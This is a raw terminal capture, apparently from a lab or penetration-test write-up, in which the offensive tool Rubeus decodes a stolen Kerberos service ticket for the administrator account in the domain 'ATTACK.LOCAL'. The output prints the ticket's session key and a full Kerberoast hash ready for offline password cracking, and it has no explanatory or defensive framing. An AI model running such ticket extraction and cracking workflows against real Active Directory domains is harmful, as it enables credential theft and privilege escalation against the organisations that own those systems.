 PS C:\Users\WebManager\Desktop> .\Rubeus.exe describe /ticket:target.kirbi
Rubeus
v2.0.1
[*] Action: Describe Ticket
ServiceName : WIN2035$
ServiceRealm : ATTACK.LOCAL
UserName : administrator
UserRealm : ATTACK.LOCAL
StartTime : 2022/2/5 20:57:31
EndTime : 2022/2/6 6:57:31
RenewTill : 2022/2/12 20:57:31
Flags : name_canonicalize, pre_authent, renewable
KeyType : rc4_hmac
Base64(key) : FiLysHn86hf5KTUUHE/RUQ==
Kerberoast Hash : $krb5tgs$23$*USER$DOMAIN$WIN2035$*$9E57217F41FB77CF8FC7B8213A8F028A$CEC2AC3C8425
5FDFEB6BB976CE0C26CAC2788E508BBF2DB2CEB0C923B02D186878E58BF89EDCBC404E5177FF30ED
9365EA08F1AAED608713C3F1AECA0D358E3A76E7B250258BB94518E881E8C6554B86CB206DC11227
008BFFD1BA0E4FCFA704BAB7C214683D34A9E489D3D7315D1289E43607B9F3173FAECB4CF58C64A6
CF4F6F70F1C319FC2C30C6D6A70156FC5CA4A650AA5F1E48A6687F978F47E231D292DBE767AADF70
16471D9793685B66C80368F2C4F68A02C30C07D1E2536DC99CA3D3B3BA7AD6EF5E55E325EFD9E73D
219B7652B54BC7D3BAF9CA63E9842F25E8D3EE6E6742FDBB49C678AFEA5D9BEA10BA8A3A0D0E8CB0
05BC25EA63331E977FD2B4483C458F5CB296FD6CC853BE6C03E7BFDE01C1599A20E20E34A8AAF002
E35CC1DF64368F6EF5A885837A6C5106AAA943D772B0D466FF30489F6E6CD8B929CF93F36BD44029
E5B300E9DB3518C42B620DCB1F396D4D91A0899043BB295374C71A837A8DA04777AA29D787853BA1
04A2DC1B6B74396E18520C327F3204A12E93DFA3733B98CD4F6B32822F0A10409C736F436141782D
92C66B38F709697AFBB561C1BF222D8DDFCACF787FEABF6E4D3D6A9A60828D521DB29D33F43F4F67
59BF6E1BEDC754C02034A5131967C995933478E1F0FD60FF8E9D8EC59C46BDB43B746EABCC38280B
BD2F3BBD3AE0D0E12332E9631A33A8DCEA79CE3F852F1FBFB513EE2AD2188007EC29B0E5927FF2FD
0811F308B3D8214ACE29B311D6048DB929442030999B1E5142246816DE56D0D2B26ACA05127AD653
3C72869EC2990B4F46D4338DB5846B0082338E57A11B884A798A5A896809514E52801F5D760AF9F4
335ACF6BE4A952BC491C322EF0BC99DABACCD4E8D632631A8A35BC8046A8176050659944AA19AA76
E30492CEFBF75BF71907BF62D4E85F7DD6B8810DAB9CB96C20960E36074E0AA309FA0A962F1C3FED
0F0209D97774EA6ED3C86D8EA8F735CB2DC6A4EBE9ED0801062ADD5B4B059962FC82215AED89D037
2B1E2F325F66B08216E6C1EE4FAA08E9F795B368D6E8E034CA09D913E9AA9A1C21C510C2C3C41260
2F6CD29334AF67438A5E890393B6BC2DD9F77F0048119025C69610F294CE402DC87C1FA90CAB8461
9BD521B88D9F7F3267D01FE0C40B0FF72D950B68B0EDA639595772DB3F8513899FD1AA306FE7ED40
A663C5A8CC48D403BFC893A249641D99A980152C45A10FE05D30316759B994E91EAC8D8D0E3C16A5
C52BE5E2304D16146551624A93E337C972CA29B6203A703DE19B3B3F9EE26CC12610894C7DFCB680
C13A8E434767B6C4E3D2ADD6FE652A03FD926F4DECF979EE7B292874881F1756AE70AECE98C45436
7C69EBB56499B74714CF850F9490905DDAB6B22ECC9349288A3E7DAA364D4098A7C2DE75FD2D904A
DA6690F8331BE92C74BC63477866E07BC6129B74